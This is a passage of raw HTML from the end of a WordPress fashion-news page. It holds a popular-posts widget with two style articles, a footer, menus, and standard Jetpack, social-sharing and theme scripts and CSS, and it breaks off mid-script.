<a href="https://lustrelife.com/news/archives/37220" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37220" class="wpp-post-title" target="_self">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a>
 <span class="wpp-excerpt">While we are in the thick of the holiday party circuit...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on December 23, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37146" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37146" class="wpp-post-title" target="_self">The Everyday: Versatile Looks by Tory Burch</a>
 <span class="wpp-excerpt">Tory Burch ready-to-wear is beautifully curated so that...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 31, 2025</span></span>
</li>
</ul>

</section>



			</aside>



		



		


				



	</div>














<!-- WordPress Hook -->



											
					<!-- CLOSE #page-wrap -->				
					</div>
				
				<!-- CLOSE .container -->
				</div>

			<!-- CLOSE #main-container -->
			</div>
			
						
						
						
			<footer>
<div class="container">
        <div class="nine columns footer-menu">
            <ul>
              <li><a href="http://lustrelife.com/intro.php">About Us</a></li>
		<li><a href="http://lustrelife.com/contact.php">Contacts</a></li>
		<li><a href="http://lustrelife.com/faq.php">FAQ</a></li>
		<li><a href="http://lustrelife.com/terms.php">Service Terms</a></li>
            </ul>
        </div>
        <div class="five columns social">
        <span></span>
        <!--
        <div class="five columns social">
        <span>关注:</span>
            <ul>
                <li><a href="http://weibo.com/u/2643617641" target="_blank">
                			<img src="//d1cvhrd31u0hg8.cloudfront.net/images/weibo.png" alt="媛品秀新浪微博" title="媛品秀新浪微博" /></a></li>
                <li><img src="//d1cvhrd31u0hg8.cloudfront.net/images/icons/ypx_weixin.png" alt="媛品秀微信" title="媛品秀微信"/></li>
            </ul>
        </div>
        -->
        </div>
        <div class="two columns back-to-top">
          <a href="#" class="scrollToTop">Go to top</a>
        </div>
        
    	<div style="clear:both;"></div>        
        <!-- copyright info -->
        <div class="copyright">
            Copyright © 2020 lustrelife.com, All rights reserved.
        </div>
        
</div>
</footer>
	
					

		<!-- CLOSE #container -->
		</div>
		
				
		<div id="sf-included" class=""></div>
		
						
		
		<!--// WORDPRESS FOOTER HOOK //-->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://lustrelife.com/news">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>

     
</ul>
				
				</div>
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<div id="sharing_email" style="display: none;">
		<form action="/news/archives/897" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<!-- `jetpack-carousel-swiper-css` is included in the concatenated jetpack.css -->
<!-- `jetpack-carousel` is included in the concatenated jetpack.css -->
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery-ui-1.9.2.custom.min.js?ver=1.9.2' id='jqueryUI-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.flexslider-min.js?ver=2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fancybox.pack.js?ver=2.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/view.min.js?auto' id='viewjs-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js/jquery.isotope.min.js?ver=5.7.14' id='isotope-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0' id='functions-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"5c5f76cda4","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/lustrelife.com\/news\/wp-login.php?redirect_to=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F897","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1672811757' id='akismet-frontend-js'></script>
<script type='text/javascript' defer src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'46595284',post:'897',tz:'-5',srv:'lustrelife.com'} ]);
	_stq.push([ 'clickTrackerInit', '46595284', '897' ]);
</script>



<a href="#0" class="cd-top"><img src="//lustrelife.com/images/backtotop.png" alt=""></a>
<script>
  jQuery(document).ready(function($){
  var offset = 300,
    offset_opacity = 1200,
    scroll_top_duration = 700,
    $back_to_top = $('.cd-top');
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) { 
      $back_to_top.addClass('cd-fade-out');
    }
  });
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
      }, scroll_top_duration
    );
  });

});

</script> 


	<!--// CLOSE BODY //-->
	</body>
<style>
.logo a img {
    width: inherit;
}
.searchcontainer {
    width: 300px;
    float: right;
    margin-top: 10px;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 14%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.main-navigation {
    background: white !important;
}
.searchcontainer .searchbtn {
    border: 1px solid darkgrey !important;
}
.top-bar-line {
    background: black !important;
    padding: 5px 0;
}

.topbar {
    background: black !important;
}

.topbar a {
    color: white !important;
    font-size: 12px;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 18px;
    margin: 0;
    padding: 0;
}
.soliloquy-wrapper {
    width: 100% !important;
}
.soliloquy-container {
    max-width: 100% !important;
    max-height: none !important;
}
.soliloquy-item img {
    width: 100% !important;
}
.popular-posts .wpp-excerpt {
    display: none;
}
.top-left li:first-child {
    border-right: 1px solid white !important;
}

.top-right li {
    border-right: 1px solid white;
}
footer {
    background: black;
}

footer a {
    color: white !important;
}

.copyright {
    color: white;
}
@media only screen and (max-width : 769px) {
.main-navigation .logo, .main-navigation .menus {
    width: inherit !important;
}
.searchcontainer .searchtxt {
    width: 78% !important;
}
.logo img {
    margin: 0 auto !important;
    display: block !important;
    float: none !important;
    padding: 0 !important;
}
.searchcontainer {
    float: none !important;
    margin: 0 auto;
}
.top-right {
    float: none;
    text-align: center;
}
}
 .cd-top {
  display: inline-block;
  height: 67px;
  width: 33px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s;
  -moz-transition: visibility 0s .3s;
  transition: visibility 0s .3s;
  z-index: 1;
}
.cd-top img {
    width: auto !important;
    display: block;
    margin: 0 auto;
}
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* opacity: .5;*/
}
.cd-top img {
    opacity: 0.7;
}
.cd-top img:hover {
    opacity: 1;
}
@media only screen and (max-width: 600px) {
.cd-top {
    background: white;
}
.cd-top {
    right: 20px;
}
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 67px;
    width: 67px;
    right: 45px;
    bottom: 45px;
  }
}
@media only screen and (min-width : 1025px) {
.category .masonry-items .blog-item {
    width: 390px !important;
}
}
@media (max-width: 991px) and (min-width: 767px) {
.category .masonry-items .blog-item {
    width: 100% !important;
}
}	
</style>
<script>
jQuery(function($){
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
